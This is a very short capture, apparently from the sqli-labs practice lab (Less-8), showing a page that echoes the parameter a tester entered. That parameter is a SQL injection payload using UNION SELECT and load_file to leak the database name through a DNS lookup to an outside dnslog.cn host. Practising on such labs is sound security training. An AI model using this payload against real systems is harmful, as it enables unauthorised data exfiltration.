 Welcome Dhakkan
有数据
SQLI DUMB SERIES-8
提示: 你输入的传参为 : 1' union select 1,2,load_file(concat('//',(select database()),'.pcijrt.dnslog.cn/abc')) #